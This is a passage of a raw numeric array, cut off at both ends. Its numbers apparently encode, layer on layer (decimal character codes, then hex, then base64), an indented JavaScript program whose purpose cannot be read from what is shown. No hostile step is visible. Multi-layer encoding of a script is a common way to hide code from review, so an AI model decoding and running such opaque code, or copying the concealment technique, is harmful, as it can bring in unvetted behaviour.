6,53,50,54,97,54,49,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,53,97,53,56,54,56],[51,48,53,57,53,56,52,97,54,99,53,57,53,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,52,101,55,57],[53,97,53,55,52,54,51,48,53,97,53,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,49,54,102,52,97,51,51,53,50,54,99,54,53,52,56,53,50,54,56,54,51],[54,100,53,54,54,56,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,51,50,53,57,53,55,55,56,51,49,53,97,53,51,52,49],[51,57,52,57,52,56,53,50,54,99,54,53,52,56,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97],[53,51,51,53,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,57,52,49,51,57,52,57,52,51,54,52,54,100,54,49,53,56,54,56,54,99,53,97,52,51],[54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,55,51,53,97,53,55,53,97,51,48],[52,57,52,52,51,48,54,55,52,97,55,57,51,48,51,53,52,102,53,52,54,98,51,53,54,51,52,56,54,55,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101],[53,49,55,53,53,57,54,100,51,57,54,98,54,53,53,51,51,53,54,56,54,51,52,56,52,50,54,99,54,50,54,100,53,50,52,52,54,49,52,55,54,99,55,51,53,97,52,51,54,56],[51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,53,97],[53,55,55,56,54,99,53,57,51,51,53,49,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,57,54,53,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99],[54,50,54,101,53,49,55,53,53,97,53,56,54,56,54,99,53,57,51,48,52,101,55,54,54,50,53,55,51,49,54,56,54,50,54,100,53,49,54,102,52,97,51,50,52,101,55,54,54,51],[52,56,54,98,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,49,52,55,51,57,51,51,53,52,54,100,51,57,51,48,54,49,53,55,53,97,55,48,53,57,51,50,52,54],[51,48,54,49,53,55,51,57,55,53,52,98,52,51,54,52,53,53,53,97,53,56,54,56,51,48,52,57,52,55,52,101,55,54,54,51,52,55,54,99,54,99,53,97,52,51,52,50,51,48],[54,50,55,57,52,50,54,97,54,50,52,55,54,99,55,55,53,57,54,100,51,57,54,56,54,51,54,100,53,49,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,57,51,50,52,54,51,48,53,57,51,50],[54,55,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,102,54,50,51,51,54,52,52,102,54,50,51,51,53,50,55,48,53,97,54,100,54,99,54,97,53,57,53,56,53,50,55,48],[54,50,51,50,51,52,54,102,52,97,51,48,52,101,55,54,54,51,52,56,54,98,54,55,53,97,54,100,52,54,55,48,54,50,52,55,53,54,54,98,52,97,55,57,55,55,54,55,52,100],[54,97,52,49,55,55,52,100,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,97,54,99],[54,50,53,55,51,57,51,50,53,97,53,53,52,101,54,102,54,49,53,55,55,56,54,98,52,98,52,56,53,50,54,99,54,53,52,56,53,50,54,56,54,51,54,100,53,54,54,56,52,98],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,57,53,56,52,101,51,53,54,50,54,100,52,100,54,55,53,97,54,101,53,54],[55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,54,100,53,54,51,48,53,57,51,50,54,56,53,55,54,49,53,56,52,101,55,48,54,52,52,55,51,57,55,57],[53,51,53,55,51,53,54,100,54,50,55,57,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,54,51],[54,101,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50],[51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,52,101,55,55,54,50,51,50,51,53,55,97,53,97,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99],[51,48,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,52,98,52,51,54,52,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,54,99,55,55],[54,52,51,50,54,56,55,54,52,99,54,100,54,99,55,97,52,99,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102,52,57,53,56,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100],[51,57,55,50,52,98,53,51,52,50,51,48,54,49,52,56,52,97,55,54,54,52,55,57,52,50,55,53,53,97,53,56,54,51,54,55,53,50,53,56,52,97,55,57,54,50,51,51,52,57],[54,102,52,97,51,48,54,56,53,53,53,54,52,54,52,49,54,55,53,97,53,56,52,97,55,57,54,50,51,51,52,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,97,52,55,52,54,51,48,53,57],[53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99,51,48,52,57,52,56,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100],[55,48,55,97,54,50,51,50,51,52,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,54,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,97,52,97,54,50,54,100,53,97,55,54],[52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,54,51,51,51,53,54,54,97,53,57,51,50,53,54,55,97,54,51,55,57,52,49,50,102,52,57,52,55,53,50,54,56,54,52],[52,55,52,53,54,55,52,102,54,57,52,50,51,55,52,57,52,55,54,99,55,55,52,102,54,57,52,49,54,101,54,52,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57],[54,51,55,51,52,57,52,55,52,101,55,54,54,50,54,100,51,53,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,55,51,54,55,54,49,53,56,52,101],[55,55,52,102,54,57,52,49,54,101,54,52,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,54,51,54,55,54,54,53,51,55,55,54,55,53,57,51,50,51,57,51,49],[54,50,54,101,53,50,55,57,54,53,53,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,101,52,99,52,51,52,50,55,51,53,57],[53,56,53,50,55,48,54,52,52,56,53,54,54,98,53,97,53,52,54,102,54,55,52,97,55,97,51,56,50,102,52,97,55,57,55,55,54,55,54,50,52,55,51,57,55,53,53,97,51,50],[54,99,51,48,54,52,53,55,53,50,54,99,52,102,54,57,52,49,54,101,53,48,55,97,51,56,54,101,52,57,52,56,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,57,51,50,52,54,51,48,53,57,51,50,54,55,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,54,54,100,54,99,55,97,54,49],[53,56,53,50,55,54,54,51,54,98,54,99,55,53,53,97,54,100,51,56,54,102,54,53,55,57,52,50,55,48,54,51,52,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50],[51,53,55,54,54,52,51,50,51,52,54,101,52,99,52,51,52,50,54,97,54,50,51,50,51,53,55,53,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50],[51,55,52,57,52,55,54,99,55,97,54,51,52,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,101,52,57,52,56,51,48,55,51],[52,57,52,55,52,101,55,54,54,52,53,55,51,53,51,48,54,51,54,101,54,98,51,54,52,57,52,51,54,52,51,49,54,50,54,100,55,52,55,53,54,50,51,51,54,52,55,53,52,97],[55,57,55,55,54,55,54,50,52,55,52,54,51,48,54,49,53,56,53,50,51,49,53,97,52,55,53,53,51,54,52,57,52,51,54,51,50,102,53,48,55,57,54,51,55,51,52,57,52,55],[55,56,55,54,54,50,54,100,54,52,55,48,54,52,52,56,53,54,54,98,53,97,53,52,54,102,54,55,52,97,55,97,51,56,50,102,52,97,55,57,52,50,51,57,52,98,53,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53],[53,54,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,97,52,97,54,50,54,100,53,97,55,54,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,48,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,48,54,50,54,100,53,97],[55,54,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99],[54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,57,55,52,54,49],[53,55,51,53,54,100,54,50,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101],[52,101,51,48,52,57,52,55,54,52,55,51,54,49,53,56,53,50,54,97,54,49,52,54,53,50,54,99,54,53,52,56,53,49,54,55,53,48,53,51,52,50,51,48,53,97,53,56,54,56],[51,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,50,53,55,52,54,55,57,54,49,51,51,52,100,54,55,53,48,53,51,52,50,54,50,52,97,51,49,55,56,51,49,52,100],[52,52,52,100,55,97,52,101,55,57,54,51,55,51,52,57,52,51,54,52,54,51,54,52,53,52,52,49,55,97,52,100,54,97,54,55,54,101,52,99,52,51,52,49,54,101,53,56,52,56],[53,53,55,55,52,100,55,97,52,54,54,57,52,97,55,57,55,55,54,55,52,97,51,49,55,56,51,49,52,100,52,52,52,100,55,97,52,101,54,57,54,51,55,51,52,57,52,51,54,52],[54,51,54,52,53,52,52,49,55,97,52,100,54,97,52,57,54,101,52,99,52,51,52,49,54,101,53,56,52,56,53,53,55,55,52,100,55,97,52,100,51,49,52,97,55,57,55,55,54,55],[52,97,51,49,55,56,51,49,52,100,52,52,52,100,55,57,52,101,55,57,54,51,55,51,52,57,52,51,54,52,54,51,54,52,53,52,52,49,55,97,52,100,55,97,54,55,54,101,53,56],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,56],[52,97,54,99,54,51,51,51,53,54,55,51,54,52,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,51,52,57,54,55,52,98,52,55,55,56,54,99,54,52,52,51,52,50,54,97,54,49,52,55,52,54,55,57],[52,57,52,55,51,57,54,100,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,55,52,97,55,57,54,49,53,55],[54,52,54,102,54,52,52,55,51,53,54,99,54,51,51,51,52,100,54,55,53,48,53,51,52,50,52,101,53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56,54,50,54,100,53,50],[55,54,54,50,53,51,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,51,54,100,53,54,55,97,54,52,53,55,55,56,51,48,52,57,52,51,55,51,51,57,52,57,52,55,52,97,55,57,54,49,53,55,54,52,54,102,54,52],[52,55,51,53,54,99,54,51,51,51,52,100,54,55,53,48,52,51,52,49,55,55,52,99,54,97,52,57,54,55,53,48,55,57,52,50,54,55,53,48,52,56,52,101,55,55,53,57,53,55],[51,52,54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,100,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49],[55,53,52,101,52,52,55,51,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,50,55,53,54,50,51,50,51,53,54,99,52,102],[55,57,52,57,50,98,52,97,52,56,55,52,54,97,54,49,52,55,52,54,55,57,54,54,53,52,55,55,55,54,54,51,51,51,52,50,54,56,54,50,54,97,51,53,54,55,52,57,52,52],[54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,51,54,100,54,99,54,101,54,49,52,56,53,50,55,53,53,97,53,56,52,101,55,97],[52,57,52,52,55,55,54,55,52,100,52,51,51,52,51,50,52,57,52,52,51,56,54,55,53,57,52,52,55,56,55,97,54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53],[53,55,55,56,54,99,53,48,53,51,52,97,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,51,51,55,52,57,52,55],[52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,50,51,48,53,97,53,56,54,56],[51,48,52,99,53,56,52,101,54,102,53,57,53,55,53,50,55,54,54,52,55,97,54,102,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,97,55,55,54,53,52,51,52,49,54,97],[52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,57,50,98,52,97,52,56,55,52,54,97,54,49,52,55,52,54,55,57,54,54,53,52,55,55,55,54,54,51],[51,51,52,50,54,56,54,50,54,97,51,53,54,55,52,57,52,52,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,51,54,100,54,99],[54,101,54,49,52,56,53,50,55,53,53,97,53,56,52,101,55,97,52,57,52,52,55,55,54,55,52,100,52,51,51,52,51,53,52,57,52,52,51,56,54,55,53,57,52,52,55,56,55,97],[54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53,53,55,55,56,54,99,53,48,53,51,52,97,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57],[55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51],[54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51],[54,57,53,48,54,57,53,50,51,55,53,57,51,50,54,56,54,56,54,51,54,101,51,48,51,56,52,99,51,51,52,101,55,55,53,57,53,55,51,52,50,98,53,57,52,51,52,49,51,54],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,52,52,55,56,55,97,54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53,53,55],[55,56,54,99,53,48,53,51,52,97,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51],[54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,49],[54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,51,55,55,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,53,55,55,54,51],[52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51,54,57,53,48,54,57,53,50,51,55,53,57,51,50,54,56,54,56,54,51,54,101],[51,48,51,56,52,99,51,51,52,101,55,55,53,57,53,55,51,52,50,98,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,52,101,53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56],[54,50,54,100,53,50,55,54,54,50,53,51,54,55,55,48,52,57,52,52,51,52,54,55,52,100,52,51,51,52,51,51,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100],[51,57,55,57,52,57,52,51,54,56,55,51,53,97,53,56,53,49,54,55,54,49,53,51,52,49,51,57,52,57,52,52,52,49,51,55,52,57,52,55,54,98,54,55,53,48,52,51,52,50],[52,101,53,57,53,56,53,50,54,102,52,99,54,100,53,97,55,51,54,50,51,50,51,57,55,57,52,98,52,53,51,49,54,56,54,52,52,55,54,55,55,53,54,51,54,100,52,54,55,53],[53,97,52,55,51,57,55,52,52,98,52,51,54,98,54,55,52,98,54,57,52,49,55,97,52,98,53,51,52,49,55,50,52,57,52,52,52,53,51,55,52,57,52,55,54,98,55,50,52,98],[55,57,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,97,53,56,52,101,51,49,54,50,52,56,53,49,54,55,52,98,55,97,51,48],[54,55,54,50,53,55,52,54,55,57,54,49,51,51,52,101,54,50,53,52,53,55,52,54,51,48,54,49,52,51,51,53,54,100,54,50,52,55,51,57,55,54,54,51,54,57,54,56,52,101],[53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56,54,50,54,100,53,50,55,54,54,50,53,51,54,55,55,48,52,57,52,51,54,102,54,55,54,50,53,55,52,54,55,57,54,49],[51,51,52,100,55,53,54,50,52,55,53,54,55,53,53,97,51,51,53,50,54,102,52,98,53,54,51,48,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,52,97,54,99,54,52,52,56,53,54,55,57,54,50,54,57,52,50,55,57,53,97,53,56,52,101,51,49,54,50,52,56,53,49,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[55,48,54,50,54,100,53,97,55,54,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,54,98],[54,53,51,50,54,52,55,51,54,49,53,56,53,50,54,97,54,49,52,54,53,50,54,99,54,53,52,56,53,49,54,102,53,57,52,53,54,99,53,49,52,102,54,57,52,49,54,98,54,53],[51,50,53,50,54,56,54,52,52,55,52,53,55,53,54,49,53,56,52,50,51,57,53,57,52,51,54,99,51,57,53,48,52,55,52,97,55,57,53,48,54,57,53,50,51,55,53,97,51,50],[55,56,55,48,54,52,52,55,52,101,54,102,53,54,52,55,53,54,51,52,54,52,52,51,54,56,54,55,53,51,53,54,52,101,53,49,52,102,54,57,52,49,54,98,54,53,51,50,53,50],[54,56,54,52,52,55,52,53,55,53,53,57,51,50,51,57,55,53,54,50,54,100,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,97,51,56,55,53,54,49,53,56,52,101,55,55],[52,57,52,56,55,56,51,56,52,57,52,51,54,52,51,49,54,50,54,100,55,52,55,53,54,50,51,51,54,52,55,53,52,97,51,51,51,49,54,55,52,98,53,56,51,48,51,56,53,57],[54,101,52,57,50,98,52,97,52,56,55,52,54,101,54,50,52,55,54,99,51,48,53,57,51,50,54,56,53,53,53,97,53,56,54,56,51,48,52,98,52,55,52,50,52,52,54,50,51,51],[53,54,55,53,54,52,52,56,52,97,51,53,52,102,54,57,52,49,54,98,54,53,51,50,53,50,54,56,54,52,52,55,52,53,55,53,53,57,51,50,51,57,51,49,54,50,54,101,53,50],[55,57,54,53,53,51,52,50,51,56,54,54,52,51,52,49,54,101,54,52,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,54,52,51,57,53,57,52,51,54,99,51,57],[53,48,52,55,52,97,55,57,53,48,54,57,53,50,51,55,53,97,51,50,55,56,55,48,54,52,52,55,52,101,54,102,53,54,52,55,53,54,51,52,54,52,52,51,54,56,54,55,53,52],[52,55,51,57,54,97,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,51,53,50,51,55,53,97,52,55,52,54,51,48,53,57,53,51,51,53,55,51,53,57,53,56],[53,50,55,48,54,52,52,56,53,54,54,98,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101,53,48,55,97,51,56,54,101,54,54,53,51,55,55,54,55,52,97,52,56,55,52],[54,98,53,57,53,56,53,50,54,56,52,99,54,100,55,56,55,54,54,50,54,100,54,52,55,48,54,52,52,56,53,54,54,98,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101],[53,48,55,97,51,56,54,101,54,54,53,55,52,49,55,48,54,54,53,55,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,54,51,51,50,54,56,55,54,54,52,51,48,51,53,55,54,54,52,52,55],[54,99,54,100,54,49,53,55,52,101,54,56,54,52,52,55,54,99,55,54,54,50,54,57,54,56,55,52,53,97,53,56,52,101,55,97,53,57,